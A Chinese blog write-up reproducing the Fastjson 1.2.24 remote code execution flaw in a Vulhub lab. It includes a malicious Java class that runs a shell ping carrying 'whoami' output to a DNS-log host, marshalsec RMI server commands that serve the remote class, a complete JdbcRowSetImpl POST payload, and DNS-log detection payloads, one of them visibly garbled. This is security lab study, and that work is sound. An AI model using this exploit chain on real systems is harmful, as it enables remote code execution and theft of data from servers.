Fastjson1.2.24RCE漏洞复现

Fastjson1.2.24RCE漏洞复现

环境搭建

这里用的Vulhub靶场



cd /vulhub/fastjson/1.2.24-rce

docker-compose up -d

报错

ERROR: Get https://registry-1.docker.io/v2/: dial tcp: lookup registry-1.docker.io: Temporary failure in name resolution

名称解析失效,我的问题是虚拟机NAT网络出了点问题,重启就好了。

参考:https://blog.csdn.net/qq_43743460/article/details/105648139

靶机环境:

Ubuntu 16 :Vulhub



Kali :

jdk 1.8 + maven 3.6.3

如果maven没有安装的话需要自己百度搭一下或者参考我这篇



docker环境起来后访问 ip:8090查看,页面是这样的。

大致流程:

编写恶意类 --> 编译为class文件 --> 在class的目录用python开一个HTTP服务 --> marshalsec起一个RMI服务 --> 构造包触发反序列化点远程加载恶意类 --> 执行命令

1234端口用Python起一个SimpleHTTPServer

9999端口利用marshalsec项目起一个RMI服务

HTTPServer与RMI可以在同一个服务器搭

将下面代码写入dnslog.java

import java.lang.Runtime;

import java.lang.Process;

public class dnslog{

static {

try {

Runtime rt = Runtime.getRuntime();

String[] commands = { "/bin/sh", "-c", "ping user.`whoami`.DNSLOG地址"};

Process pc = rt.exec(commands);

pc.waitFor();

} catch (Exception e) {

// do nothing

}

}

}

生成 test.class文件

javac test.java



之后python起一个http服务,监听在1234端口上

python -m SimpleHTTPServer 1234



用marshalsec项目起一个RMI服务,监听9999端口并加载远程类dnslog.class



git clone https://github.com/mbechler/marshalsec.git

# mvn编译 marshalsec项目

mvn clean package -DskipTests

编译完成会出现如下图的 BUILD SUCCESS 的INFO信息。

开启RMI服务并加载dnslog类

cd target

java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.124.141:4567/#dnslog" 9999

漏洞复现



ok,下面burp抓包发送payload即可,因为DNS解析的问题,第一次解析会有些慢需要多等会。

poc:

POST / HTTP/1.1

Host: 192.168.124.153:8090

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Type: application/json

Content-Length: 174

{

"b":{

"@type":"com.sun.rowset.JdbcRowSetImpl",

"dataSourceName":"rmi://192.168.124.141:9999/dnslog",

"autoCommit":true

}

}





响应包和DNSLOG:

RMI服务:

SimpleHTTPServer:

判断fastjson

这里参考的是freebuf大佬的思路,主要是根据返回包判断,再一个就是DNSLOG盲打。文末贴上传送门。

即看到json的返回包,抓个包,POST只加个 { 发过去,如果返回包报错存在fastjson字样就确认了。当然这个了能会屏蔽。

比如vulhub靶场这个就不可以了

或构造以下payload,利用dnslog平台接收。

{"zeo":{"@type":"java.net.Inet4Address","val":"dnslog"}}

1.2.67版本后payload

{"@type":"java.net.Inet4Address","val":"dnslog"}

{"@type":"java.net.Inet6Address","val":"dnslog"}

畸形:

{"@type":"java.net.InetSocketAddress"{"address":,"val":"dnslog"}}

"@type":"java.net.InetSocketAddress"{"address":,"val":"这里是dnslog"}}

["@Type":"Java.Net.InetSocketAddress"{"address":,"Val":"Zhèlǐ shì dnslog"}}]"@Type":

"java.net.InetSocketAddress" { "address":, "val": "This is dnslog"}}

Reference

https://www.freebuf.com/articles/web/242712.html

https://www.cnblogs.com/cute-puli/p/13466362.html

Fastjson1.2.24RCE漏洞复现的更多相关文章

- Fastjson <=1.2.62 远程代码执行-漏洞复现

影响范围: Fastjson<=1.2.62 需要开启autotype poc: String text1 = "{\"@type\":\"org.apa ...

- Fastjson远程代码执行漏洞复现

fastjson漏洞简介 Fastjson是一个Java库,可用于将Java对象转换为其JSON表示形式.它还可以用于将JSON字符串转换为等效的Java对象,fastjson爆出多个反序列化远程命令 ...

- ShadowBroker释放的NSA工具中Esteemaudit漏洞复现过程

没有时间测试呢,朋友们都成功复现,放上网盘地址:https://github.com/x0rz/EQGRP 近日臭名昭著的方程式组织工具包再次被公开,TheShadowBrokers在steemit. ...

- 【S2-052】漏洞复现(CVE-2017-9805)

一.漏洞描述 Struts2 的REST插件,如果带有XStream组件,那么在进行反序列化XML请求时,存在未对数据内容进行有效验证的安全隐患,可能发生远程命令执行. 二.受影响版本 Struts2 ...

- markdown反射型xss漏洞复现

markdown xss漏洞复现 转载至橘子师傅:https://blog.orange.tw/2019/03/a-wormable-xss-on-hackmd.html 漏洞成因 最初是看到Hack ...

- WebLogic XMLDecoder反序列化漏洞复现

WebLogic XMLDecoder反序列化漏洞复现 参考链接: https://bbs.ichunqiu.com/thread-31171-1-1.html git clone https://g ...

- Struts2-052 漏洞复现

s2-052漏洞复现 参考链接: http://www.freebuf.com/vuls/147017.html http://www.freebuf.com/vuls/146718.html 漏洞描 ...

- Typecho反序列化导致前台 getshell 漏洞复现

Typecho反序列化导致前台 getshell 漏洞复现 漏洞描述: Typecho是一款快速建博客的程序,外观简洁,应用广泛.这次的漏洞通过install.php安装程序页面的反序列化函数,造成了 ...

- Tomcat/7.0.81 远程代码执行漏洞复现

Tomcat/7.0.81 远程代码执行漏洞复现 参考链接: http://www.freebuf.com/vuls/150203.html 漏洞描述: CVE-2017-12617 Apache T ...

随机推荐

- Codeforces Round #501 (Div. 3) D. Walking Between Houses (思维,构造)

题意:一共有\(n\)个房子,你需要访问\(k\)次,每次访问的距离是\(|x-y|\),每次都不能停留,问是否能使访问的总距离为\(s\),若能,输出\(YES\)和每次访问的房屋,反正输出\(NO ...

- VUE 3.0 初体验之路

在2020年9月中旬,vue.js发布了3.0正式版,在不久的将来,VUE3.0 也终将成为大前端的必然趋势, 环境搭建 node 版本要求: Node.js8.9 或更高版本 ,输入 node -v ...

- 解决关闭ssh后网页停止服务的方法,利用nohup

上一篇文章提到宝塔面板无法运行,只能用ssh运行app.py. 关闭ssh时,app.py会被杀死.因为app.py的父进程就是ssh,关掉ssh会造成进程被杀死. 解决方法参考 https://w ...

- 微信小程序开发抖音去水印功能

之前找了很多抖音去水印的工具全是广告,所以索性自己写了一个,提供给大家免费试用以下是微信小程序的二维码 使用教程: 1.打开微信搜索小程序:沸点软件技术服务 2.打开沸点软件技术服务小程序 3.去抖音 ...

- 如何在github实现 github pages (暨个人blog) websites for you and your projects.

http://xgqfrms.github.io/xgqfrms/ 步骤如下: 1.GitHub Pages https://pages.github.com/ 2.Generate a site, ...

- 高阶函数 HOF & 高阶组件 HOC

高阶函数 HOF & 高阶组件 HOC 高阶类 js HOC 高阶函数 HOF 函数作为参数 函数作为返回值 "use strict"; /** * * @author x ...

- React useEffect in depth

React useEffect in depth useEffect class DogInfo extends React.Component { controller = null state = ...

- how to create one single-file Web Component just using the HTML, CSS, JavaScript

how to create one single-file Web Component just using the HTML, CSS, JavaScript web components html ...

- nasm astrchr函数 x86

xxx.asm: %define p1 ebp+8 %define p2 ebp+12 %define p3 ebp+16 section .text global dllmain export as ...

- CentOS 7.6.1810 运行pupperteer

故障排除 安装puppeteer,使用cnpm 解决依赖 $ yum -y update $ yum install -y pango libXcomposite libXcursor libXdam ...